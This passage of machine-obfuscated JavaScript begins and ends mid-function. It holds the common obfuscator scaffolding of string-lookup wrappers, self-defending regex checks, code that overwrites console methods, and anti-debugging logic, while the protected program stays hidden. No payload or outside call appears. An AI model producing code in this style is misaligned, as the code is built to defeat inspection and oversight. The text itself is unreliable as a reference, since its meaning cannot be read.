_0x27b141(_0x50fbec,_0x4924cc,_0x5644b7,_0x1f5340,_0x5ea268){return _0x2e9a7a(_0x5644b7,_0x4924cc-0x51,_0x5644b7-0x1ba,_0x1f5340-0xd4,_0x4924cc- -0x22a);}function _0x30e835(_0xd48ae,_0x5d4f69,_0x354dcc,_0x38abb0,_0x192a2f){return _0x12fe20(_0xd48ae-0xc4,_0x5d4f69-0x6c,_0xd48ae,_0x354dcc-0xb4,_0x192a2f-0x1c1);}function _0x91c834(_0x2c9974,_0x5caa6a,_0x645c9d,_0xe1d0dc,_0x2f77cd){return _0x2e9a7a(_0xe1d0dc,_0x5caa6a-0x6c,_0x645c9d-0x13a,_0xe1d0dc-0x1ec,_0x5caa6a-0x95);}if(_0x2c5490[_0xde9b58(0x56,-0x8,0x46,0x48,0x13a)](_0x2c5490[_0xde9b58(-0x46,0x55,-0xcc,-0x179,0xb9)],_0x2c5490[_0x27b141(-0x180,-0xcc,-0x10b,-0x4a,-0x1fc)])){if(_0x5479da){if(_0x2c5490[_0x27b141(0x174,0x11d,0xde,0x24b,0xbd)](_0x2c5490[_0x27b141(0x35,0x152,0x36,0x228,0x1f8)],_0x2c5490[_0x1bab2e(0x33e,0x26d,0x455,0x3d5,0x384)])){var _0x124ba9=_0x5479da[_0x27b141(0x138,0xec,0x1d2,-0x33,0x1c)](_0x154eb1,arguments);return _0x5479da=null,_0x124ba9;}else{var _0x3cc20a;try{var _0x533df5=CQbHtb[_0x1bab2e(0x46e,0x583,0x438,0x399,0x506)](_0x4b05fe,CQbHtb[_0x30e835(0x263,0x150,0x1d4,0x28c,0x2cd)](CQbHtb[_0x27b141(-0x43,0x22,0x63,0xea,-0x13)](CQbHtb[_0x27b141(-0x54,0xa8,0x51,0xe0,0x22)],CQbHtb[_0x91c834(0x1fb,0x215,0x2c1,0x196,0x2ca)]),');'));_0x3cc20a=CQbHtb[_0xde9b58(0xac,-0x51,0x162,0x56,-0x6)](_0x533df5);}catch(_0x1a74fa){_0x3cc20a=_0x5e6d10;}_0x3cc20a[_0x27b141(-0x63,-0x69,-0x158,-0xd8,-0xde)+_0xde9b58(0x122,0x2d,0xf5,0x42,0x23e)+'l'](_0x61511e,0x28*0xba+-0x54*-0x40+-0x4*0x89c);}}}else{var _0x349603=_0x1bf23e[_0x27b141(0x1bb,0xec,0x1a9,0xbf,0x1c9)](_0x5f191a,arguments);return _0x2e49b9=null,_0x349603;}}:function(){};return _0x325d93=![],_0x27db49;}};}}());(function(){function _0x180629(_0x4eeb58,_0x1ed2df,_0x1b995d,_0x7ebed7,_0xf1c36e){return _0x52f0ac(_0x4eeb58-0x1b,_0x1ed2df,_0xf1c36e- -0x245,_0x7ebed7-0x153,_0xf1c36e-0xbe);}function _0x26f6cd(_0x1dac89,_0x466e95,_0x17d20a,_0x29d10e,_0x4f84f6){return _0x169521(_0x466e95,_0x466e95-0x1f4,_0x17d20a-0x131,_0x17d20a-0x37,_0x4f84f6-0x49);}var _0x1c26be={'UYjre':function(_0x147c9d,_0x1c2368){function _0x3636ed(_0x4fc250,_0x2846a2,_0x577e0e,_0x73db96,_0x4b3a6b){return _0x27b7(_0x4b3a6b- -0x4d,_0x4fc250);}return _0x4b6bef[_0x3636ed(0x16a,0xca,0x105,0x38,0x10a)](_0x147c9d,_0x1c2368);},'agFnD':_0x4b6bef[_0x2e972d(0x528,0x531,0x5dc,0x60e,0x3ff)],'IHVTC':_0x4b6bef[_0x2e972d(0x3f4,0x4ba,0x57d,0x58a,0x59d)],'xxaZJ':function(_0x55a5f7,_0x4df92e){function _0x1b326a(_0x45e703,_0x5b2e31,_0x515d48,_0x42459e,_0x3b36c9){return _0x26f6cd(_0x45e703-0x1b4,_0x3b36c9,_0x515d48-0x114,_0x42459e-0x173,_0x3b36c9-0xe0);}return _0x4b6bef[_0x1b326a(0x9b,0x25c,0x1c7,0x27d,0x2da)](_0x55a5f7,_0x4df92e);},'XKkcA':_0x4b6bef[_0x26f6cd(0x195,0xbc,0x11b,0x74,0x1ac)],'uzkze':_0x4b6bef[_0x38781c(0x5dc,0x6b9,0x5ba,0x6b2,0x595)],'ARHAO':_0x4b6bef[_0x732b2d(0x281,0x29b,0x337,0x22b,0x2ad)]};function _0x732b2d(_0x568baa,_0x42dbd,_0x53192d,_0x2c5c22,_0x15ff28){return _0x52f0ac(_0x568baa-0x1e9,_0x568baa,_0x15ff28- -0x95,_0x2c5c22-0x46,_0x15ff28-0xab);}function _0x38781c(_0x1100b8,_0x3743ef,_0x3a103a,_0x47ccc1,_0x2b0cf4){return _0x3ec1e6(_0x1100b8-0xa4,_0x3a103a-0x209,_0x3a103a-0x137,_0x2b0cf4,_0x2b0cf4-0x1da);}function _0x2e972d(_0x25dd49,_0x195e5b,_0x393d45,_0x3080a5,_0x4bfa26){return _0x169521(_0x3080a5,_0x195e5b-0xf2,_0x393d45-0x1ba,_0x195e5b-0x5a4,_0x4bfa26-0x26);}_0x4b6bef[_0x180629(-0x25,0x2f,-0x12b,-0xa1,-0x48)](_0x4b6bef[_0x732b2d(0x142,0x1b2,0x28f,0x2a3,0x1e5)],_0x4b6bef[_0x26f6cd(-0xae,-0x13e,-0xa8,-0x2,-0x7a)])?_0x4b6bef[_0x180629(0x209,0x273,0x2c2,0xf4,0x1f0)](_0x359fe5,this,function(){function _0x1287d7(_0x5d49c3,_0xe3dc6c,_0x349399,_0x1838ca,_0x20eb2d){return _0x180629(_0x5d49c3-0xc3,_0xe3dc6c,_0x349399-0x145,_0x1838ca-0x1aa,_0x349399-0x143);}function _0x3f4cb6(_0x27c1b8,_0x2d665a,_0x23533d,_0xd02aae,_0x8c45bb){return _0x732b2d(_0x2d665a,_0x2d665a-0x101,_0x23533d-0x1c6,_0xd02aae-0x16e,_0xd02aae- -0x337);}function _0xceee63(_0x571ec7,_0x51cfc7,_0x475466,_0x15a325,_0x27169e){return _0x732b2d(_0x475466,_0x51cfc7-0x164,_0x475466-0x1b9,_0x15a325-0xc4,_0x27169e- -0x77);}var _0x2b3812={'TYIDF':_0x4b6bef[_0x3c01dc(0x32f,0x23e,0x36e,0x17b,0x202)],'OlWqW':function(_0x1406bb,_0x653b72){function _0x2615e5(_0x553b40,_0x2ccfa1,_0x3a817f,_0x550f66,_0x51cf12){return _0x3c01dc(_0x553b40,_0x2ccfa1-0x33c,_0x3a817f-0x128,_0x550f66-0x23,_0x51cf12-0x27);}return _0x4b6bef[_0x2615e5(0x58d,0x577,0x4e2,0x4cf,0x598)](_0x1406bb,_0x653b72);},'JAWwp':_0x4b6bef[_0x3c01dc(0x2dc,0x262,0x17b,0x1d7,0x35b)],'XoRtQ':_0x4b6bef[_0x3c01dc(0x14a,0x243,0x324,0x110,0x349)],'RkRCt':_0x4b6bef[_0x3c01dc(0x2ea,0x367,0x30c,0x46c,0x35b)],'xJPoU':_0x4b6bef[_0x3f4cb6(-0x10e,-0x164,-0x150,-0x75,-0x128)],'CVPEq':_0x4b6bef[_0x3c01dc(0x2af,0x18a,0xbe,0x139,0x5d)],'OxDwL':_0x4b6bef[_0x18b12c(0x3f9,0x41e,0x4e5,0x2f9,0x44d)],'hOkYv':_0x4b6bef[_0x18b12c(0x509,0x51c,0x551,0x4bc,0x5f4)],'wqHYB':_0x4b6bef[_0x3c01dc(0x2e5,0x1f1,0x1fe,0x118,0x1bc)],'laidb':function(_0x2968ad,_0x2a47f7){function _0x24748a(_0x597854,_0x5073da,_0x4b4cd3,_0x5dcdc9,_0xf6df10){return _0x18b12c(_0x597854- -0x411,_0x5073da-0x1df,_0x4b4cd3-0x16,_0x5dcdc9-0x1,_0x5dcdc9);}return _0x4b6bef[_0x24748a(0x1a,0x2a,-0x6a,0xb,0x55)](_0x2968ad,_0x2a47f7);},'XNvwm':function(_0x4305ba,_0x4e87a9){function _0x9811ce(_0x2fd9c3,_0x2cc348,_0x28c4b2,_0x380b63,_0x5b7820){return _0x18b12c(_0x2cc348- -0x393,_0x2cc348-0xdb,_0x28c4b2-0x1f2,_0x380b63-0x186,_0x380b63);}return _0x4b6bef[_0x9811ce(0x22c,0xf7,0xb1,-0x26,0x1b0)](_0x4305ba,_0x4e87a9);},'ruPih':function(_0x26055e,_0x173cab){function _0xe8df3a(_0x2a6e36,_0xec20de,_0x486f9b,_0x20f4ef,_0x42a504){return _0x3c01dc(_0x20f4ef,_0x42a504-0x14d,_0x486f9b-0x11f,_0x20f4ef-0x74,_0x42a504-0x1d8);}return _0x4b6bef[_0xe8df3a(0x546,0x4f1,0x311,0x3ca,0x43d)](_0x26055e,_0x173cab);},'NClaB':_0x4b6bef[_0x3f4cb6(-0x4d,-0x156,-0x45,-0xc8,0x6a)],'JCRuF':_0x4b6bef[_0x3c01dc(0x3aa,0x310,0x2ea,0x34f,0x35d)],'aeFgo':function(_0x132204){function _0x110acf(_0x5bf733,_0x5d082d,_0x46c03d,_0x19d4c6,_0x4445f5){return _0x18b12c(_0x5d082d-0xd2,_0x5d082d-0xb8,_0x46c03d-0x101,_0x19d4c6-0x1c0,_0x19d4c6);}return _0x4b6bef[_0x110acf(0x479,0x3c9,0x381,0x457,0x348)](_0x132204);},'eHwnV':function(_0x89888b,_0x365749){function _0x4cadc5(_0x22308f,_0x3d7343,_0x4c743d,_0x2a42e3,_0x58d645){return _0x1287d7(_0x22308f-0x145,_0x58d645,_0x2a42e3-0x2a7,_0x2a42e3-0x14f,_0x58d645-0x192);}return _0x4b6bef[_0x4cadc5(0x3de,0x2f8,0x51a,0x418,0x49c)](_0x89888b,_0x365749);},'QwxhJ':function(_0x330a37,_0x515cc3,_0x37fb4c){function _0x384a87(_0x5c6273,_0x4e1be7,_0x54711b,_0x4cf0c4,_0x346cce){return _0x18b12c(_0x4e1be7-0x188,_0x4e1be7-0x5,_0x54711b-0x90,_0x4cf0c4-0x1e9,_0x4cf0c4);}return _0x4b6bef[_0x384a87(0x7af,0x6aa,0x6e1,0x60c,0x5a3)](_0x330a37,_0x515cc3,_0x37fb4c);}};function _0x18b12c(_0x2b8ae0,_0x505bdb,_0x2daf44,_0x44e149,_0x59f162){return _0x732b2d(_0x59f162,_0x505bdb-0xc,_0x2daf44-0x15d,_0x44e149-0x195,_0x2b8ae0-0x182);}function _0x3c01dc(_0x458fa9,_0x201b6d,_0x4e86b6,_0x70a430,_0x25ff3b){return _0x180629(_0x458fa9-0xc6,_0x458fa9,_0x4e86b6-0x1d7,_0x70a430-0x1da,_0x201b6d-0x198);}if(_0x4b6bef[_0x3c01dc(0x2a4,0x311,0x3a7,0x1f8,0x21f)](_0x4b6bef[_0x3f4cb6(-0x2a8,-0x1c9,-0x175,-0x1c7,-0x170)],_0x4b6bef[_0x1287d7(0x119,0x39,0x107,0x209,0x134)])){var _0x263d1b=new RegExp(_0x4b6bef[_0x3c01dc(0x2cf,0x31d,0x222,0x331,0x234)]),_0x46e136=new RegExp(_0x4b6bef[_0x3c01dc(0x1c6,0x284,0x392,0x2bb,0x185)],'i'),_0x14c9d3=_0x4b6bef[_0x18b12c(0x371,0x3f8,0x3d9,0x470,0x388)](_0x36652f,_0x4b6bef[_0x1287d7(0x382,0x277,0x27e,0x27a,0x216)]);if(!_0x263d1b[_0x3f4cb6(-0xa9,0xd9,-0xdf,0x46,-0x7f)](_0x4b6bef[_0xceee63(0x1e0,0x2d7,0x1aa,0x19c,0x291)](_0x14c9d3,_0x4b6bef[_0x3c01dc(0x2ee,0x370,0x437,0x492,0x2b0)]))||!_0x46e136[_0x1287d7(0x30b,0x36c,0x310,0x39e,0x3fc)](_0x4b6bef[_0x1287d7(0x2c4,0x321,0x268,0x216,0x39a)](_0x14c9d3,_0x4b6bef[_0x18b12c(0x4d8,0x580,0x512,0x483,0x422)]))){if(_0x4b6bef[_0x18b12c(0x38f,0x3db,0x284,0x3be,0x3e7)](_0x4b6bef[_0x1287d7(0x248,0x20f,0x115,0x36,0x87)],_0x4b6bef[_0x1287d7(0x3f,0x186,0x115,0xc0,0xfa)])){var _0x5d8863=_0x2b3812[_0x3f4cb6(-0x27a,-0x2ae,-0x20f,-0x1db,-0x1ff)][_0x1287d7(0x16,0x247,0x130,0x240,0x11)]('|'),_0xd7ad50=-0x19cb+0x18*0xa6+0xa3b;while(!![]){switch(_0x5d8863[_0xd7ad50++]){case'0':var _0x530894;continue;case'1':for(var _0x55522f=-0xdd*0x2+0xd*-0x25+0x39b;QXfSZc[_0x3c01dc(0x231,0x16b,0x1b8,0x1db,0x103)](_0x55522f,_0x186b08[_0x3c01dc(0x1b4,0x2b6,0x1bf,0x3e1,0x2ab)+'h']);_0x55522f++){var _0x1868a9=QXfSZc[_0xceee63(0x1ba,0x286,0x373,0x150,0x26c)][_0x18b12c(0x31f,0x2cb,0x27d,0x335,0x2bd)]('|'),_0x1278cd=0x1ead+0x2*-0x5e+-0x1df1;while(!![]){switch(_0x1868a9[_0x1278cd++]){case'0':var _0x3a8136=_0x5cb0b7[_0x3e1427]||_0x40b921;continue;case'1':_0x40b921[_0x18b12c(0x48d,0x502,0x4ac,0x48d,0x52a)+_0x1287d7(0x227,0x1f6,0x1f4,0x17d,0x2c7)]=_0x3a8136[_0x3c01dc(0x24c,0x2f3,0x410,0x406,0x326)+_0x18b12c(0x3e3,0x515,0x3de,0x44b,0x371)][_0x3f4cb6(-0x17a,-0xd0,0x5a,-0x76,-0x103)](_0x3a8136);continue;case'2':_0x40b921[_0x3f4cb6(-0x1a4,-0xa0,-0x1d,-0x117,-0x138)+_0xceee63(0x244,0x1f3,0x180,0xfa,0x16d)]=_0x58960d[_0x3c01dc(0x18a,0x2a9,0x393,0x213,0x3c1)](_0x5e0540);continue;case'3':_0x5cb0b7[_0x3e1427]=_0x40b921;continue;case'4':var _0x3e1427=_0x186b08[_0x55522f];continue;case'5':var _0x40b921=_0xab13c5[_0x3f4cb6(-0x98,-0x220,-0x10a,-0x16a,-0x1b9)+_0x1287d7(0xd6,0x124,0x11e,0x198,0x205)+'r'][_0x3f4cb6(-0x124,-0x176,-0x2b6,-0x1bb,-0x1fd)+_0x1287d7(0x130,0x217,0x25b,0x142,0x126)][_0x1287d7(0x374,0x22f,0x254,0x360,0x2ad)](_0x50dbdc);continue;}break;}}continue;case'2':var _0x186b08=[QXfSZc[_0xceee63(0x2f4,0x36b,0x258,0x353,0x2d6)],QXfSZc[_0x18b12c(0x4db,0x5df,0x558,0x42d,0x608)],QXfSZc[_0xceee63(0xd1,0x149,0xcb,0x1e3,0x1f5)],QXfSZc[_0x18b12c(0x318,0x33f,0x34b,0x2dc,0x3fe)],QXfSZc[_0x1287d7(0x2d5,0x1bd,0x2a1,0x2b2,0x191)],QXfSZc[_0x18b12c(0x364,0x3da,0x324,0x3cc,0x43d)],QXfSZc[_0x18b12c(0x45f,0x405,0x4a0,0x4ee,0x4f8)]];continue;case'3':try{var _0x2c1796=QXfSZc[_0xceee63(0x1eb,0x66,0x23a,0x1a2,0x198)](_0x174ba9,QXfSZc[_0x18b12c(0x503,0x565,0x609,0x5d2,0x5c7)](QXfSZc[_0xceee63(0x400,0x2d8,0x2cb,0x2a3,0x336)](QXfSZc[_0x1287d7(0x1d5,0x1e7,0x1fb,0x2e6,0x167)],QXfSZc[_0x3f4cb6(-0x1b1,-0x2b4,-0x1e6,-0x192,-0xdb)]),');'));_0x530894=QXfSZc[_0x18b12c(0x363,0x262,0x3c8,0x2fa,0x3c3)](_0x2c1796);}catch(_0x5b9ff9){_0x530894=_0x229024;}continue;case'4':var _0x5cb0b7=_0x530894[_0x1287d7(0x37b,0x424,0x2fa,0x2bf,0x316)+'le']=_0x530894[_0x18b12c(0x4e9,0x42c,0x56f,0x55a,0x415)+'le']||{};continue;}break;}}else _0x4b6bef[_0x1287d7(0x10f,0x1eb,0x10e,0x1dc,0x123)](_0x14c9d3,'0');}else _0x4b6bef[_0x1287d7(0x2b6,0x191,0x24b,0x1db,0x376)](_0x4b6bef[_0x18b12c(0x3ad,0x2df,0x45b,0x49b,0x277)],_0x4b6bef[_0x1287d7(0x19c,0x252,0x1be,0x170,0x217)])?(_0x1a3125=!(-0x8a6+-0xba5+-0x3*-0x6c4),_0x2b3812[_0x18b12c(0x47a,0x4ef,0x450,0x54f,0x3f3)](_0x2548c8[_0x1287d7(0x1f4,0x27d,0x261,0x211,0x377)+'h'],-0x933+-0x1*-0x10c8+-0x3*0x287)&&_0x2b3812[_0x3c01dc(0x1ff,0x1b0,0x27a,0x290,0xa9)](_0x5f2b88,_0x17eae4,-0x1*-0x16a9+-0x594+-0x1*0x1115)):_0x4b6bef[_0xceee63(0x16d,0x5c,0x10f,0x1f3,0x17e)](_0x36652f);}else{if(_0x1c26be[_0xceee63(0x1b1,0x55,0x112,0x7c,0x12c)](_0x1c26be[_0x3c01dc(0x14b,0x19f,0x2c3,0xb0,0x101)],_0x426849[_0x18b12c(0x536,0x4ce,0x540,0x5d3,0x628)+'me'])&&_0x1c26be[_0xceee63(0x5b,0x1f0,0x1ae,0x13e,0x12c)](_0x1c26be[_0x3c01dc(0x33a,0x382,0x3ae,0x47e,0x4ac)],_0x2e539a['id']))return!(-0x1d4f+0xd15+-0x86*-0x1f);return!(-0x9f5*-0x3+0xd*-0x1fd+-0x405);}})():function(){return![];}[_0x38781c(0x547,0x3f7,0x4ad,0x38a,0x49a)+_0x732b2d(0x1a6,0x17e,0x167,0x1b2,0x18b)+'r'](AHVXCj[_0x2e972d(0x473,0x51c,0x4ea,0x50c,0x5d8)](AHVXCj[_0x180629(-0x185,0x24,-0x163,-0x38,-0x5d)],AHVXCj[_0x180629(0xd1,-0xc3,0xa,-0xff,-0x44)]))[_0x2e972d(0x728,0x606,0x6e0,0x4d6,0x696)](AHVXCj[_0x732b2d(0x2f1,0x255,0x1e5,0x237,0x301)]);}());var _0x55f25b=(function(){function _0x2cc5a0(_0x398f73,_0x237ba0,_0xb55ea,_0x582072,_0x590112){return _0x4d08f4(_0x398f73-0x199,_0x590112,_0x582072- -0x2c3,_0x582072-0x192,_0x590112-0x68);}var _0x56ce4f={'vRGsE':_0x4b6bef[_0x143518(0x4e5,0x596,0x6a1,0x52e,0x6ae)],'voIbK':function(_0x121e84,_0x5b5d54){function _0x293650(_0x2706ba,_0x21b8c7,_0x35a776,_0x289f2e,_0x3e379a){return _0x143518(_0x289f2e,_0x21b8c7- -0x46,_0x35a776-0x1af,_0x289f2e-0xb9,_0x3e379a-0x48);}return _0x4b6bef[_0x293650(0x571,0x451,0x377,0x4f1,0x579)](_0x121e84,_0x5b5d54);},'tZMIm':_0x4b6bef[_0x352a54(0x23e,0xd9,0x1c4,0x195,0x1fd)],'JaXcn':_0x4b6bef[_0x4a072d(0x140,0x1cc,0x203,0x12a,0x1ca)],'GdSXe':function(_0x4d73de,_0x7445bd){function _0x4daaf6(_0x226251,_0x182140,_0x4ea8e3,_0x4590e8,_0xbd49bc){return _0x4a072d(_0x226251-0x94,_0x182140-0x7b,_0x4ea8e3- -0x3c2,_0x226251,_0xbd49bc-0x7);}return _0x4b6bef[_0x4daaf6(-0x258,-0x244,-0x1f4,-0x1a4,-0x233)](_0x4d73de,_0x7445bd);},'mGAeV':function(_0x3c4dc0,_0x5ed9bf){function _0x2291b6(_0x1f6b66,_0x14fe91,_0x3a347d,_0x207e71,_0x3a9470){return _0x352a54(_0x1f6b66-0x1ee,_0x14fe91-0x22,_0x207e71,_0x3a347d- -0x2e0,_0x3a9470-0x13e);}return _0x4b6bef[_0x2291b6(-0x175,-0xf3,-0x194,-0x1b9,-0x75)](_0x3c4dc0,_0x5ed9bf);},'vPehx':_0x4b6bef[_0x4a072d(0x1ec,0x1c5,0x20f,0x295,0x193)],'OJmEd':_0x4b6bef[_0x2cc5a0(0x20,0xe2,0xc8,-0x1e,-0x10d)],'XmdgM':function(_0x14730d){function _0x2995a2(_0xc1e9ce,_0x5f4d7d,_0x3837c6,_0x415ec3,_0x50a60c){return _0x143518(_0x50a60c,_0x3837c6- -0x402,_0x3837c6-0x1ec,_0x415ec3-0x4c,_0x50a60c-0x130);}return _0x4b6bef[_0x2995a2(0x143,0x179,0x1fa,0x129,0x119)](_0x14730d);},'XPMdH':function(_0x5b0131,_0x1cb47c){function _0x325756(_0x377178,_0x5a6cac,_0x4ec262,_0x47a5b7,_0x5216c8){return _0x4d6eb9(_0x377178-0x13f,_0x5a6cac-0x1c4,_0x4ec262-0x194,_0x5a6cac,_0x5216c8- -0x6a);}return _0x4b6bef[_0x325756(-0x2ba,-0x2c0,-0x1fc,-0x137,-0x25c)](_0x5b0131,_0x1cb47c);},'SFWVD':function(_0x5cdae6,_0x3f568e){function _0x3287da(_0x4f7c6e,_0x5bd842,_0x3e5b40,_0x48308a,_0x1b6530){return _0x4d6eb9(_0x4f7c6e-0x39,_0x5bd842-0x190,_0x3e5b40-0xc3,_0x48308a,_0x4f7c6e-0x5e6);}return _0x4b6bef[_0x3287da(0x431,0x50b,0x480,0x395,0x51a)](_0x5cdae6,_0x3f568e);},'LgrfQ':_0x4b6bef[_0x352a54(0x376,0x2bc,0x2eb,0x387,0x3ed)],'FNJbi':_0x4b6bef[_0x352a54(0x361,0x3e5,0x25d,0x352,0x2e3)]};function _0x4a072d(_0x487ff8,_0x2b14e6,_0x4ff179,_0x11b55e,_0x2497c9){return _0x169521(_0x11b55e,_0x2b14e6-0x108,_0x4ff179-0x19f,_0x4ff179-0x264,_0x2497c9-0x1f3);}function _0x143518(_0x33e4d9,_0xf2e093,_0x361155,_0xbec8a2,_0xd6aab7){return _0x169521(_0x33e4d9,_0xf2e093-0x111,_0x361155-0x9,_0xf2e093-0x59d,_0xd6aab7-0x5d);}function _0x4d6eb9(_0x4f7748,_0x1a7cc1,_0x28f96a,_0x187c85,_0x40cff6){return _0x4d08f4(_0x4f7748-0x194,_0x187c85,_0x40cff6- -0x333,_0x187c85-0x18c,_0x40cff6-0x117);}function _0x352a54(_0x12fa08,_0x3ae7c5,_0x1e1ffd,_0x13776f,_0x566343){return _0xdf9f42(_0x12fa08-0x11f,_0x1e1ffd,_0x1e1ffd-0x17,_0x13776f-0xf7,_0x13776f-0x25a);}if(_0x4b6bef[_0x352a54(0x238,0x243,0x2f3,0x2b5,0x3b5)](_0x4b6bef[_0x352a54(0x318,0x22c,0x3a1,0x2e1,0x2c6)],_0x4b6bef[_0x2cc5a0(-0xa6,-0xb3,-0xfa,-0x62,0x2)])){if(_0x2b6be5){var _0x31f556=_0x33c50d[_0x4d6eb9(-0x1b3,-0x26,0x45,0x76,-0x90)](_0x132963,arguments);return _0x3dc905=null,_0x31f556;}}else{var _0x179369=!![];return function(_0x5cb502,_0x12f52d){function _0x198221(_0x144143,_0x19488d,_0x42188b,_0x2ce0f2,_0x9b3f5d){return _0x4a072d(_0x144143-0xac,_0x19488d-0x1b,_0x144143- -0x328,_0x19488d,_0x9b3f5d-0xe8);}function _0x14ccc7(_0x9aee1f,_0x2911cd,_0x3ce669,_0x5b0505,_0x134f17){return _0x143518(_0x3ce669,_0x5b0505- -0x29f,_0x3ce669-0x6e,_0x5b0505-0x28,_0x134f17-0x1ad);}var _0x4534e8={'JRmZW':function(_0xc33475,_0x2df851){function _0x8d5cba(_0x19dfa9,_0x3118b9,_0x5f38a2,_0x3c2f64,_0x5e3791){return _0x27b7(_0x3c2f64- -0x54,_0x3118b9);}return _0x56ce4f[_0x8d5cba(0x218,0x248,0x11a,0x195,0xb7)](_0xc33475,_0x2df851);},'eKJRF':function(_0x170fc4,_0x23dbb1){function _0x5c0ec0(_0x5bb62f,_0x26cf62,_0x3b24d9,_0x2ae055,_0x2d6a17){return _0x27b7(_0x26cf62- -0x29e,_0x2d6a17);}return _0x56ce4f[_0x5c0ec0(-0x3e,-0x128,-0x194,-0x230,0x8)](_0x170fc4,_0x23dbb1);},'hSoSo':function(_0x4d7c53,_0x26c168){function _0x9926b1(_0x4d7df5,_0x351edc,_0x5865e6,_0x245ebc,_0x40832d){return _0x27b7(_0x5865e6-0xc4,_0x351edc);}return _0x56ce4f[_0x9926b1(0x166,0x23d,0x23a,0x1df,0x225)](_0x4d7c53,_0x26c168);},'nVWFz':_0x56ce4f[_0x3bbec6(0x39f,0x40c,0x267,0x2b0,0x331)],'Lretn':_0x56ce4f[_0x257c5e(-0x110,-0x125,-0xb7,-0x1d8,-0x8a)],'XacNK':function(_0x5c0fb1){function _0xf4b72(_0x5432fa,_0x4100f5,_0x5485c2,_0x10e2a8,_0x1441f7){return _0x257c5e(_0x5485c2-0x7a6,_0x4100f5-0x3e,_0x5485c2-0xa7,_0x10e2a8-0x11d,_0x5432fa);}return _0x56ce4f[_0xf4b72(0x48e,0x440,0x4f2,0x4e8,0x4da)](_0x5c0fb1);},'KDfDO':function(_0x346277,_0x55ac7f){function _0x55da75(_0x1d1d67,_0x5ad53a,_0x55d0bb,_0x328694,_0x290103){return _0x257c5e(_0x5ad53a-0x1f5,_0x5ad53a-0xef,_0x55d0bb-0x179,_0x328694-0x6c,_0x328694);}return _0x56ce4f[_0x55da75(0xbd,-0x68,-0xc6,-0x11,-0x126)](_0x346277,_0x55ac7f);}};function _0x4406b9(_0x1c4872,_0x1188eb,_0x2b09fb,_0x5f2410,_0x30a362){return _0x4d6eb9(_0x1c4872-0x16f,_0x1188eb-0x4e,_0x2b09fb-0x46,_0x1c4872,_0x30a362-0x5f6);}function _0x3bbec6(_0x3bf7ec,_0x25d554,_0xaea421,_0x23d00b,_0x243844){return _0x4d6eb9(_0x3bf7ec-0x149,_0x25d554-0xd6,_0xaea421-0x60,_0x25d554,_0x243844-0x45d);}function _0x257c5e(_0x2bf5ff,_0x24778f,_0x453647,_0x200110,_0x2cd854){return _0x4d6eb9(_0x2bf5ff-0x8a,_0x24778f-0x151,_0x453647-0xa8,_0x2cd854,_0x2bf5ff- -0xa2);}if(_0x56ce4f[_0x257c5e(-0x1c3,-0x1fa,-0x2e2,-0xcf,-0x1cb)](_0x56ce4f[_0x3bbec6(0x1f9,0x420,0x26f,0x24e,0x320)],_0x56ce4f[_0x257c5e(-0x14f,-0xd5,-0x274,-0x161,-0x15f)])){var _0xdafac2=otItAv[_0x14ccc7(0x1d5,0x241,0x15a,0x232,0x248)](_0x2c5fc5,otItAv[_0x4406b9(0x426,0x379,0x4c1,0x5a3,0x474)](otItAv[_0x3bbec6(0x21a,0x23e,0x24b,0x318,0x30b)](otItAv[_0x4406b9(0x521,0x3b8,0x4ec,0x40f,0x45f)],otItAv[_0x198221(-0x56,-0x32,0xd,0x22,0xb8)]),');'));_0x291ba0=otItAv[_0x257c5e(-0x1cb,-0x12e,-0x24d,-0x190,-0x1eb)](_0xdafac2);}else{var _0x282d77=_0x179369?function(){function _0x467c66(_0x5cf25a,_0x5d861a,_0x456dad,_0x48946b,_0x36e8e5){return _0x257c5e(_0x36e8e5-0x590,_0x5d861a-0x1a7,_0x456dad-0x6,_0x48946b-0xe9,_0x456dad);}var _0x219e56={};function _0x44789e(_0x31dbbd,_0x1cc301,_0xcc2644,_0x2e5bbe,_0x2f58a1){return _0x198221(_0x1cc301- -0xae,_0x2e5bbe,_0xcc2644-0x7b,_0x2e5bbe-0x2f,_0x2f58a1-0x1a7);}function _0x240adb(_0x4295a3,_0x45f9b4,_0x3ad37a,_0x1e2c29,_0x5451db){return _0x14ccc7(_0x4295a3-0x166,_0x45f9b4-0x46,_0x5451db,_0x1e2c29-0xbe,_0x5451db-0x65);}function _0x380202(_0x29744d,_0x208182,_0x5d44f8,_0x24e300,_0xea1fee){return _0x3bbec6(_0x29744d-0x140,_0x29744d,_0x5d44f8-0x11a,_0x24e300-0x84,_0xea1fee- -0x493);}function _0x272ff8(_0x1e5dac,_0x2a0936,_0x977950,_0x31850c,_0x2e3294){return _0x14ccc7(_0x1e5dac-0x51,_0x2a0936-0x69,_0x31850c,_0x2a0936-0xa6,_0x2e3294-0x10a);}_0x219e56[_0x240adb(0x3ab,0x26b,0x370,0x340,0x3e7)]=_0x56ce4f[_0x240adb(0x3f5,0x505,0x2fb,0x3ff,0x34f)];var _0x418207=_0x219e56;if(_0x56ce4f[_0x240adb(0x30b,0x2d3,0x227,0x2f8,0x282)](_0x56ce4f[_0x380202(-0x207,-0x1bc,-0xce,-0x1f5,-0x15c)],_0x56ce4f[_0x272ff8(0x3f5,0x370,0x43e,0x48b,0x419)]))return _0x15321b[_0x240adb(0x457,0x450,0x36d,0x403,0x3da)+_0x467c66(0x29e,0x4c4,0x41a,0x268,0x399)]()[_0x240adb(0x2d4,0x3bd,0x2bf,0x38c,0x4b3)+'h'](radZHH[_0x272ff8(0x3e6,0x328,0x379,0x3e5,0x43a)])[_0x240adb(0x3fd,0x50b,0x36a,0x403,0x46f)+_0x272ff8(0x43e,0x341,0x384,0x40c,0x43c)]()[_0x272ff8(0x321,0x2ad,0x1de,0x356,0x21d)+_0x44789e(-0x1ad,-0x2ab,-0x21a,-0x2a3,-0x2fc)+'r'](_0xbc35c7)[_0x467c66(0x44d,0x449,0x400,0x362,0x3cc)+'h'](radZHH[_0x467c66(0x380,0x47a,0x392,0x2f1,0x380)]);else{if(_0x12f52d){if(_0x56ce4f[_0x467c66(0x419,0x34b,0x33e,0x2de,0x338)](_0x56ce4f[_0x240adb(0x4e4,0x47c,0x494,0x495,0x5b5)],_0x56ce4f[_0x240adb(0x42a,0x3e7,0x463,0x495,0x4d6)])){if(_0x31fcd8)return _0x2eb64b;else otItAv[_0x380202(-0x18f,-0x113,-0x276,-0x11a,-0x168)](_0x238db8,-0x185e*-0x1+-0x1*0xe9+0x1*-0x1775);}else{var _0x262fc2=_0x12f52d[_0x380202(-0x13c,-0xc9,-0x3d,0x3d,-0xc6)](_0x5cb502,arguments);return _0x12f52d=null,_0x262fc2;}}}}:function(){};return _0x179369=![],_0x282d77;}};}}());function 